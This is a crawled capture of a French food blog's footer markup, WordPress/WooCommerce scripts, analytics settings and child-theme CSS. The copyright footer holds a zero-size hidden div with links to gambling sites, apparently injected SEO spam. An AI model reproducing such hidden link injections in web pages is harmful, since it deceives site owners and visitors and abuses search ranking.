<li id="menu-item-17852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17852"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li id="menu-item-17598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17598"><a href="https://christelleisflabbergasting.com/categorie/voyages">Voyages</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17854"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li id="menu-item-17601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17601"><a href="https://christelleisflabbergasting.com/a-propos">À propos</a></li>
<li id="menu-item-17600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17600"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li id="menu-item-17602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17602"><a href="https://christelleisflabbergasting.com/contact">Contact</a></li>
<li id="menu-item-17604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17604"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>			</div>
						<div class="content">
				<h2 class="title"><span class="title">À propos</span></h2><div class="contenu"><p><em>Christelle is flabbergasting</em> est le site de Christelle Tanielian. Styliste, photographe culinaire, auteure de livres de recettes et de beaucoup de blagues qui tombent à plat.</p>
<div id="mciapp-exclusion-container"></div>
</div>			</div>
				</div>
		<div class="footer_right">

			<iframe src="https://christelleisflabbergasting.substack.com/embed" width="480" height="320" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
							
		</div>
	</div>
	
	<div class="footer_bar_wrapper ">
		<div id="copyright">© 2008 - 2025   Christelle is flabbergasting



<div style="overflow: auto;height: 0pt;width: 0pt"><a title="betmarlo" href="https://bet-marlo.org/">betmarlo</a>, <a title="betbox" href="https://bet-box.org/">betbox</a>, <a title="melbet" href="https://mel-bet.org/">melbet</a>, <a title="madridbet" href="https://madrid-bet.org/">madridbet</a></div></div>			<div class="social_wrapper">
			    <ul>
			    				    	<li class="facebook"><a target="_blank" href="https://www.facebook.com/christelleisflabbergasting"><i class="fa fa-facebook"></i></a></li>
			    				    				        <li class="instagram"><a target="_blank" title="Instagram" href="http://instagram.com/christellerocks"><i class="fa fa-instagram"></i></a></li>
			        			    				        <li class="pinterest"><a target="_blank" title="Pinterest" href="http://pinterest.com/christellerocks"><i class="fa fa-pinterest"></i></a></li>
			        			    				    				    				    				    				    				    				    				    	
			        
			        			    </ul>
			</div>
			    
	    	    	<a id="toTop"><i class="fa fa-angle-up"></i></a>
	    	    
	    	</div>
</div>

</div>


<div id="overlay_background">
	</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/grandblog-child\/*","\/wp-content\/themes\/grandblog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <script>
  (function($) {
    $(document).ready(function() {
      $('form.somdn-download-form').each(function() {
        $(this).attr('target', '_blank');
      });
    });
  })(jQuery);
  </script>

  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" id="somdn-script-js-extra">
/* <![CDATA[ */
var somdn_script_params = {"somdn_qview_active":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/download-now-for-woocommerce/assets/js/somdn_script.js" id="somdn-script-js"></script>
<script type="text/javascript" id="alg-wc-pop-frontend-js-extra">
/* <![CDATA[ */
var alg_wc_pop_data_object = {"force_decimals":"","force_decimal_width":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/product-open-pricing-for-woocommerce-pro/includes/js/alg-wc-pop-frontend.js" id="alg-wc-pop-frontend-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.magnific-popup.js" id="jquery.magnific-popup.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.easing.js" id="jquery.easing.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/waypoints.min.js" id="waypoints.min.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.isotope.js" id="jquery.isotope.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.tooltipster.min.js" id="jquery.tooltipster.min.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/custom_plugins.js" id="custom_plugins.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/custom.js" id="custom.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 09:40:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"An unknown error occurred.":["Une erreur inconnue s\u2019est produite."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"You are probably offline.":["Vous \u00eates probablement hors ligne."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://christelleisflabbergasting.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "2a86a9b485" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://christelleisflabbergasting.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/christelleisflabbergasting.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-cookie/jquery.cookie.min.js" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1346fe1d5093aa1ad8162edfe7f11c0","fragment_name":"wc_fragments_b1346fe1d5093aa1ad8162edfe7f11c0","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/woo-poly-integration/public/js/Cart.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200220961\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"christelleisflabbergasting.com\",\"arch_tag\":\"recettes-bebe\",\"arch_results\":\"1\",\"j\":\"1:15.1\"}") ]);
_stq.push([ "clickTrackerInit", "200220961", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="theme-js-js-extra">
/* <![CDATA[ */
var theme_js_localized = {"loadmore_text":"Charger plus","loadnomore_text":"Il n'y a plus d'articles \u00e0 charger","loading":"Chargement...","ajaxlink":"https:\/\/christelleisflabbergasting.com\/wp-admin\/admin-ajax.php","comments":"Commentaires","share":"Partager","email":"Courriel","tweet":"Tweeter"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/site-v7.js?v=sagdsg" id="theme-js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/modernizr.js" id="grandblog-modernizr-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.gridrotator.js" id="grandblog-jquery-gridrotator-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/templates/script-gridrotator.php?grid=footer_photostream&amp;rows=2" id="grandblog-script-footer-gridrotator-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":200220961,"store_id":"c88d24ea-ef83-400f-b219-7361c9ce8dae","ui":null,"url":"https:\/\/christelleisflabbergasting.com","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"CAD","timezone":"America\/New_York","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Sujets identifi\u00e9s &ldquo;recettes b\u00e9b\u00e9&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-23 14:28:47 -->

--- FILE ---
content_type: text/css
request_url: https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/style.css
body_size: 480
content:
/*
Theme Name: grandblog Child
Theme URI: http://themes.themegoods.com/grandblog/demo
Description: Premium Responsive Blog Theme Child
Version: 1.0
Template: grandblog
Tags: black, white, responsive-layout, custom-header, custom-background, threaded-comments, translation-ready, editor-style, custom-menu
Author: ThemeGoods
Author URI: http://themeforest.net/user/ThemeGoods
License: GNU General Public License
License URI: http://themeforest.net/licenses/regular_extended
Text Domain: grandblog-child
*/

#footer {
    background-color : #eaeef0;
}
/* .single-portfolio-video{
    height:75vh !important;
} */

.footer_bar iframe {
    border: 1px solid #EEE;
    background: white;
    height: 463px;
}
.footer_bar .embed-page .embed-page-inner {
    /* max-width: 370px; */
    /* max-width: 675px; */
    /* width: 150%; */
    display: block;
    background-color: yellow;
    width: 100%;
    max-width: 100%;
}
.footer_bar .embed-page .publication-logo {
    display: block;
    display: inline-block;
    margin: 0 auto 10px;
    width: 85px;
    height: 85px;
    border-radius: var(--border-radius-md);
}
.footer_bar .embed-page {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 12px;
    height: 100vh;
    width: 100vw;
    width: 100%;
    box-sizing: border-box;
    text-align: center;
}
/* a
Style Attribute {
    width: 100%;
} */
.footer_bar  .balance-texte.visible {
    display: inline-block;
    max-width: 356px;
    max-width: 613px;
}


.single-portfolio-video {
    width: 100%;
    height: auto !important;
} 
.slick-next, .slick-prev{
    z-index: 9;
}
.single-product-title {
    font-size: 34px;
}
#portfolio .post_related .one_third.active{
    padding: 0 1.30%;
}
@media (min-width: 1024px) {
    .single-portfolio-video {
        width: auto !important;
        height: 75vh !important;
    }
}
@media (min-height: 1200px) {
    .single-portfolio-video {
        width: 100% !important;
        height: 60vh !important;
        object-fit: cover;
    }
}
@media (min-height: 1200px) {
    .slick-slide img.portrait {
        width: 100% !important;
        height: 60vh !important;
        object-fit: cover;
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/templates/script-gridrotator.php?grid=footer_photostream&rows=2
body_size: -8
content:
jQuery(function() {
			
    jQuery( '#footer_photostream' ).gridrotator( {
    	rows : 2,
		columns : 10,
		interval : 20000,
		preventClick: false,
		w1024 : {
		    rows : 2,
		    columns : 9
		},
		w768 : {
		    rows : 2,
		    columns : 8
		},
		w480 : {
		    rows : 2,
		    columns : 6
		},
		w320 : {
		    rows : 2,
		    columns : 6
		},
		w240 : {
		    rows : 2,
		    columns : 5
		},
    } );

});
